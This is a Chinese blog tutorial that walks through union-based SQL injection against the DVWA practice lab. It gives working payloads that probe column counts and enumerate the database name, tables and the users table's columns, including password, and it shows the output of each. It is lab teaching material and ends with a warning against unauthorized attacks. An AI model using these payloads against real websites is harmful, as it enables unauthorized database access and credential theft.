

链滴

# SQL 注入实战之 [- 联合](https://ld246.com)查询 (显错注入)

作者: Kun-ROC

- 原文链接:https://ld246.com/article/1622794531744
- 来源网站:[链滴](https://ld246.com/member/Kun-ROC)
- 许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1622794531744)

# **本次注入采用DVWA作为靶场**

靶场搭建教程

# 首先我们设置一下dvwa的安全等级





修改等级后点击submit按钮,之后我们进入sql注入的实战靶场





他给了我们一个form表单,让我们提交一个user ID进去,这个注入点很明确,肯定是我们输入进去的i 了,id一般都是int 类型的,但是mysql中的int类型是可以用'1'这种方式来表示的

那数据库的查询语句可能是

select \* from 表 where id = \$user\_id

也可能是

select \* from 表 where id = '\$user\_id'

那这个id到底是字符串类型的还是数字类型呢

我们可以输入 1 和 1' 分别测试一下

首先,我们在表单中输入一个数字1来测试





## 正常显示,然后我们在输入1'试一下

You have an error in your SQL syntax, check the manual that corresponds to your MySQL server version for the right syntax to use near "1"" at line I

我们发现当我们输入1'时,数据库报错了,他说在'1''附近出现语法错误,**(' '1'' '最外层的单引号是m sql报错后为了标记错误的位置自动加入的,我们不需要看)**,那这就说明是出现了单引号闭合的错误, 以本次注入应该是字符串类型的!

#### **二**.**确认字段数**

确认注入类型后,我们需要确认表中的字段数,为联合查询做准备

在表单中输入(注意-- 的后面要加一个空格,表示注释)

1' order by 3 --

页面报错,说明这个表只有两个字段

#### **三**.**判断回显点**

a' union select 1,2 --



```
ID: a' union select 1, 2 --
First name: 1
Surname: 2
```
两个字段都可作为回显点使用

### **四**.**获取数据库信息**

(1).确认库名

a' union select 1,database() --

User ID: a' union select 1, data Submit

```
ID: a' union select 1, database () --
First name: 1
Surname: dvwa
```
可以看到当前库名为 **dvwa**

(2)找到库中所有表

group\_concat() 此函数是将查询到的结果从列展示转换为单行显示, 每个结果之间用逗号隔开

information schema.tables 是从information schema 库中的tables表中查询

a' union select 1, group concat (table name) from information schema.tables where table sch ma='dvwa' --

User ID: a' union select 1, grou | Submit

ID: a' union select 1, group\_concat(table\_name) from information\_schema.tables where table\_schema=' dvwa' --First name: 1 Surname: guestbook, users

# (3)查询每个表中的每个字段

a' union select 1, group concat (column name) from information schema.columns where table name='users' and table\_schema='dvwa' --

User ID: a' union select 1, grou | Submit ID: a' union select 1, group\_concat(column\_name) from information\_schema.columns where table\_name='users' and table\_schema='dvwa' --First name: 1 Surname: user\_id, first\_name, last\_name, user, password, avatar, last\_login, failed\_login

a' union select 1, group concat(column name) from information schema.columns where table name='guestbook' and table schema='dvwa' --



这样就可以拿我们需要的数据了,本次注入教程到此结束!!!(注:对任何未经授权的网站进行攻击均为违 行为,请谨慎行事)